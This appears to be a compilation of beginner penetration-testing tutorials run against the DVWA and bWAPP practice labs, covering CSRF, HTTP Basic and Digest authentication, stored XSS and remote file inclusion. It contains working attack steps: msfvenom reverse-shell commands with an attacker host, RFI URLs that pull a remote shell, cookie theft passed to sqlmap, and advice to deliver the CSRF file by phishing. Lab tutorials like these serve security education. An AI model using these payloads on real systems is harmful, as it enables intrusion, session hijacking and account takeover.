CSRF Tutorial For Begineers in DVWA

in this article you will learn Cross-site request forgery attack. For CSRF tutorial I have targeted DVWA and try to bypass low security level.
Cross-site request forgery, also known as one-click attack or session riding and abbreviated as CSRF (sometimes pronounced sea-surf) or XSRF, is a type of malicious exploit of a website where unauthorized commands are transmitted from a user that the website trusts. Unlike cross-site scripting (XSS), which exploits the trust a user has for a particular site, CSRF exploits the trust that a site has in a user's browser.

An attacker may forge a request to log the victim into a target website using the attacker's credentials; this is known as login CSRF. Login CSRF makes various novel attacks possible; for instance, an attacker can later log into the site with his legitimate credentials and view private information.
Reference: en.wikipedia.org/wiki/Cross-site_request_forgery

Let’s start!!!

By default the credential set for DVWA is admin: password. As you can see I have used them for login in DVWA.


Now set security level at low and select the bug cross site request forgery as current vulnerability.  Here you see the text fields are given for changing the password of the database for user admin.

 Now open the view source page and copy the highlighted text. 


Then paste above copied HTML code inside a text file.  If you are aware of HTML coding then it will be very to understand the following syntax inside the notepad which will create a form to reset the password of a web page. Now save the file as csrf.html

Now when you will open the csrf.html file it will look like the given below image where it contains the text field for password and a submit button.


Now again open csrf.html with notepad to edit the value inside the text field given for new password and confirm password. In following screenshot you can see I have given value= “hacker” as new password and confirm password. Then again save it with csrf.html

Now when again you will open csrf.html file you will find that the blank text field are given for password is get filled.


Now when you will click on change button the password will reset for that web page. This is all about how html form will work and from given screenshot you can read the sent GET request for changing password through URL. 

 Since this tutorial is related to bypass low security in DVWA therefore we need to add target location inside the html form to make CSRF attack for changing the password for admin without his permission.
Now copy the URL as shown in the following image.


Again open csrf.html with notepad and replace # from above copied URL which will directly change the password of targeted location for user admin.

Here you can read the final syntax for html form to change the password for admin inside DVWA without his involvement.  Now send this crsf.html file to victim using social engineering or phishing technique to trap the victim for exploiting with CSRF attack.

                                                New password:
                                                
                                                Confirm new password:


When victim will open the csrf.html file and click on change button the password will get changed for admin inside DVWA.


From screenshot you can see without admin permission we have successfully changed his password.


Now let’s verify, as we know the previous credential was admin: password; here when I try to use them it shows the login failed.

Further when I try with admin: hacker as current credential, I login successfully inside DVWA. This was all about CSRF tutorial to bypass low security in DVWA.


Understanding HTTP Authentication Basic and Digest

HTTP authentication uses methodologies via which web servers and browsers securily exchanges the credentials like user names and passwords. Http authentication or we can also call it as Digest Authentication follows the predefined methods / standards which use encoding techniques and MD5 cryptographic hashing over HTTP protocol.

In this article we are covering the methodologies/standards used for Http Authentication.

For the sake of understanding we will be using our php scripts that will simply capture user name and passwords and we will generate the Authorization value as per the standards.

For http codes visit here

Basic Access Authentication using Base 64 Encoding

In basic Authentication we will be using base 64 encoding for generating our cryptographic string which contains the information of username and password. Please note we can use any of the encoding techniques like URL, Hexadecimal, or any other we want.

The below example illustrates the concept, we are using Burpsuite for capturing and illustrating the request.


The webpage is asking for input from the client


We are providing "hackingarticles" as User Name and "ignite" as password.

Syntax of basic Authentication
 Value = username:password
Encoded Value =  base64(Value)
Authorization Value = Basic  

In basic authentication username and password are combined into a single string using a colon in between.
Value =  hackingarticles:ignite

This string is then encoded using base 64 encoding.

Encoded Value = base64 encoded value of hackingarticles:ignite which is aGFja2luZ2FydGljbGVzOmlnbml0ZQ==

Finally the Authorization Value is obtained by putting the text "Basic" followed by before the encoded value. (We can capture the request using burpsuite to see the result)


The Authorization Value for this example is "Basic aGFja2luZ2FydGljbGVzOmlnbml0ZQ==" . This is the value which is sent to the server.  

Finally the server is decrypting the authorization value and returning the entered credentials


Basic Authentication is less secure way because here we are only using encoding and the authorization value can be decoded, In order to enhance the security we have other standards discussed further.


RFC 2069 Digest Access Authentication

Digest Access Authentication uses the hashing methodologies to generate the cryptographic result. Here the final value is sent as a response value.
RFC 2069 authentication is now outdated now and RFC2617 which is enhanced version of RFC2069 is being used. 

For the sake of understanding the syntax of RFC 2069 is explained below.

Syntax of RFC2069
Hash1=MD5(username:realm:password)
Hash2=MD5(method:digestURI)
response=MD5(Hash1:nonce:Hash2)

Hash1 contains the MD5 hash value of (username:realm:password) where realm is any string
provided by server and username and passwords are the input provided by client.

Hash2 contains the MD5 hash value of (method:digestURI) where method could be get or post depending on the page request and digestURI is the URL of the page where the request is being sent. 

response is the final string which is being sent to the server  and contains the MD5 hash value of (hash1:nounce:hash2) where hash1 and hash2 are generated above and nonce is an arbitrary string that could be used only one time provided by server to the client.

RFC 2617 Digest Access Authentication

RFC 2617 digest authentication also uses MD5 hashing algorithm but the final hash value is generated with some additional parameters

Syntax of RFC2617
Hash1=MD5(username:realm:password)
Hash2=MD5(method:digestURI)
response=MD5(Hash1:nonce:nonceCount:cnonce:qop:Hash2)

Hash1 contains the MD5 hash value of (username:realm:password) where realm is any string
Provided by server and username and passwords are the input provided by client.

Hash2 contains the MD5 hash value of (method:digestURI) where method could be get or post depending on the page request and digestURI is the URL of the page where the request is being sent. 

response is the final string which is being sent to the server  and contains the MD5 hash value of (Hash1:nonce:nonceCount:cnonce:qop:Hash2) where Hash1 and Hash2 are generated above
and for more details on other parameters refer " https://technet.microsoft.com/en-us/library/cc780170(v=ws.10).aspx"

The actual working of RFC2617 is described below

The webpage is asking for input from the client


We are providing "guest" as User Name and "guest" as password.

Through burpsuite we are capturing the request so that all the parameters could be captured and we can compare the hash values captured with the hash values that we will generate through any other tool (hash calculator in this case).


We have captured the values for the following parameters

realm="Hacking Articles", nonce="58bac26865505", uri="/auth/02-2617.php", opaque="8d8909139750c6bd277cfe1388314f48", qop=auth, nc=00000001, cnonce="72ae56dde9406045" , response="ac8e3ecd76d33dd482783b8a8b67d8c1",

Hash1 Syntax=MD5(username:realm:password)
hash1 =  md5(guest:Hacking Articles:guest)

The MD5 hash value is calculated as 2c6165332ebd26709360786bafd2cd49


Hash2 Syntax =MD5(method:digestURI)
 Hash2=MD5(GET:/auth/02-2617.php)


MD5 hash value is calculated as b6a6df472ee01a9dbccba5f5e6271ca8

response Syntax =  MD5(Hash1:nonce:nonceCount:cnonce:qop:Hash2)
response = MD5(2c6165332ebd26709360786bafd2cd49:58bac26865505:00000001:72ae56dde9406045:auth:b6a6df472ee01a9dbccba5f5e6271ca8)


MD5 hash is calculated as  ac8e3ecd76d33dd482783b8a8b67d8c1

Finally the response value obtained through hash calculator is exactly same as that we have captured with burp suit above. 

Finally the server is decrypting the response value and the following is the result

Stored XSS Exploitation in DVWA (Beginner Guide)

This article is written to bring awareness among all security researchers and developers so that they may be able to learn the level of damage cause by XSS attack if the web server is suffering from cross site scripting vulnerability.

Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. The end user’s browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. 

Stored XSS (Persistent or Type I)
Stored XSS generally occurs when user input is stored on the target server, such as in a database, in a message forum, visitor log, comment field, etc. And then a victim is able to retrieve the stored data from the web application without that data being made safe to render in the browser. With the advent of HTML5, and other browser technologies, we can envision the attack payload being permanently stored in the victim’s browser, such as an HTML5 database, and never being sent to the server at all.
Refernce: owasp.org
Lets start!!!
Attacker: Kali Linux
Target: DVWA


For this tutorial I had targeted DVWA and explore localhost IP in browser; now login with admin: password and select the stored cross site scripting vulnerbility from given list of vulnerbility.


Now have a look over a small script which would generate an alert window. So in the text area given for message I will inject the script which get store in the server.


Now when user will visit this page to read our message his browser will execute our script which generates an alert prompt as showing following screenshot.

This was a small demo to show how to inject any script if server is suffering from XSS and further you will learn what else an attacker can do to cause damage inside a web application server.


If attack is aware that the web server is having XSS then he might think to steal the web cookies which contain session Id therefore he will generate a script to fetch running cookies.
In following screenshot you can see I have injected the script to get web page cookies.


Here in given below image when I have executed the script I have successfully fetched the browser cookies and now further I will use this cookies for retrieving the data of web application server. 


SQL INJECTION WITH XSS

It might be possible that the web application server has more than one vulnerabilities, let assume if it is also having SQL injection vulnerability then it become very easy for attacker to retrieve the data from its database using stolen cookies.

For example in DVWA I switch from XSS to SQL injection; now copy its URL with user ID=1.


From above we have browser cookie and target URL for making SQL injection attack. Now open the terminal in your kali Linux and use above cookie and URL inside the command of sqlmap as shown in screenshot
Sqlmap – u “http://192.168.1.8/dvwa/vulnerbilities/sqli/?id=1&submit=submit” –cookie=“security=low; PHPSESSID=r12pk67cuq3s7eo4iktb88sud2” –dbs --batch


Hence you can see it has fetched all present database names inside database system.

Gaining Shell Access with XSS
Now let assume if server is suffering from XSS as well as file uploading both vulnerabilities; in this case how an attacker would be able to cause harm to the web application server.

Firstly let’s prepare our malicious PHP file for uploading in web server. As we always use msfvenom for this purpose and then save the generated PHP codes in a text file as shell.php

Msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.1.11 lport=4444 –f raw


Again I switched to file uploading vulnerability in DVWA to upload shell.php and from screenshot you can see our shell.php file is successfully uploaded now copy the highlighted path.


Start multi handler inside the metasploit framework.


Here the text area given for message length is not sufficient to inject our next script therefore make right click on window and select inspect element to view it’s given message length for text area.


Here you can see message length for text area is decided as “50”.


Change message length from “50 to 500” so that it becomes easy to inject our next script.


Now in following screenshot you can see I have injected the path of uploaded file in script which will get saved in the server. When user click on it to read the message he will execute our shell.php file which provide reverse connection on attacker machine.


Here you can see as soon as script will execute it has shown meterpreter session for victim’s PC.
Meterpreter>sysinfo

7 ways to Exploit RFI Vulnerability

In this article you will learn how to hack any web application server if it is suffering from remote file inclusion vulnerability.  I have performed RFI attack using seven different techniques to exploit any web server. Here I have targeted BWAPP which a buggy web application server to perform all these attack.

Remote File Inclusion (also known as RFI) is the process of including remote files through the exploiting of vulnerable inclusion procedures implemented in the application. This vulnerability occurs, for example, when a page receives, as input, the path to the file that has to be included and this input is not properly sanitized, allowing external URL to be injected. Although most examples point to vulnerable PHP scripts, we should keep in mind that it is also common in other technologies such as JSP, ASP and others.
For more details visit OWASP.org


Let’s Begin!!!

Basic RFI Attack


Open target IP in the browser and login inside BWAPP as bee: bug now choose the bug remote & local file Inclusion then click on hack.

Here the requested web page which is suffering from RFI & LFI Vulnerability gets open. Where you will find a comment to select a language from the given drop down list, when you click on go button the selected language file get included in URL.

 Now prepare PHP malicious file using msfvenom for attack and start multi handler at the background.
Msfvenom –p php/meterpreter/reverse _tcp lhost= 192.168.1.11 lport 4444 –f raw
Then copy the highlighted text in a text file.


If you notice the below screenshot carefully here you will find that I have saved above copied PHP code as shell.php inside /var/www/html, so that shell.php file could be included for RFI attack.


To perform basic attacks manipulate URL to include php file remotely.
http://192.168.1.113/bWAPP/rlfi.php?language=lang_en.php&action=go into192.168.1.11/bWAPP/flfi.php? language=http://192.168.1.11/shell.php


As soon as you will execute the URL, you will get reverse connection through meterpreter session.
Meterpreter> sysinfo


Forced Extension RFI Attack
Repeat the same process and add ‘?’ (Question mark) symbol at the end of URL. Must remember that multi handler should be running at the background of metasploit framework.
http://192.168.1.113/bWAPP/rlfi.php?language=lang_en.php&action=go into192.168.1.11/bWAPP/flfi.php? language=http://192.168.1.11/shell.php?


Again when you will execute URL, it will give you another meterpreter session.
Meterpreter> sysinfo


Null Byte RFI Attack

Now to make null byte attack you need to capture the sending request between browser and web server. Here to perform the attack with help of burp suite kindly turn on burp suite then make intercept on and set browser proxy. From given screenshot you can see I have captured the GET request.


Again if you notice the highlighted text in the given below image you will find that I have edited ‘ (null character) to make null injection attack. Now before forwarding the GET request make sure your multi handler must be running at the background and then click on forward tab.


As soon as they GET request will be forward you will get victim’s reverse connection through meterpreter sessions.
Meterpreter> sysinfo


Change HTTP

The forth technique is similar to the first technique the attacker just need to make very small change in URL and if you notice the following screenshot you will find that I have changed http into HTTP. It might be possible that in some situation when security level get increased small character http get failed to include file remotely. 
http://192.168.1.113/bWAPP/rlfi.php?language=lang_en.php&action=go into192.168.1.11/bWAPP/flfi.php? language=HTTP://192.168.1.11/shell.php


So after making changes now execute the URL and must keep multi handler running at the background which will further provide a new session again through meterpreter.
Meterpreter> sysinfo


Change Image Extension
In next attack you will find that I had included an image remotely to hack web application server which is not a real image but our php malicious file. So now open your shell.php file and edit GIF98 inside your PHP file as shown in following screenshot and save it as shell.gif at same location i.e. /var/www/html.


Here again make small change in URL to include malicious image.
http://192.168.1.113/bWAPP/rlfi.php?language=lang_en.php&action=go into192.168.1.11/bWAPP/flfi.php? language=http://192.168.1.11/shell.gif


Now when again you will execute URL, another meterpreter session gets open for you.
Meterpreter> sysinfo


Black List RFI Attack

If you have read  file uploading article you must be aware of black list where we can inject our file by changing a number of letters to their capital forms to bypass the case sensitive rule, for example PHP or PHP3

You can apply this technique when security level is high, manipulate .php into .PHP; I have renamed shell.php into shell.PHP at same location and then execute shell.PHP with help of URL.

http://192.168.1.113/bWAPP/rlfi.php?language=lang_en.php&action=go into192.168.1.11/bWAPP/flfi.php? language=http://192.168.1.11/shell.PHP


From following screenshot you can see I have got another session through meterpreter.
Meterpreter> sysinfo


Base64 encoded
 Now there is another way to exploit RFI when the security level is high and you are unable to view the PHP file content, and then use the following PHP function.

With help of hackbar which a Firefox plug-in I had performed this attack. First you need to load URL then manipulate URL as shown in the screenshot then click on execute tab.

http://192.168.1.113/bWAPP/rlfi.php?language= php://filter/read=convert.base64-encode/resource= http://192.168.1.11/shell.php


WONDERFUL!!! We have got meterpreter session through seven different techniques. You can also perform all these attack using online script like c99 shell.
Meterpreter> sysinfo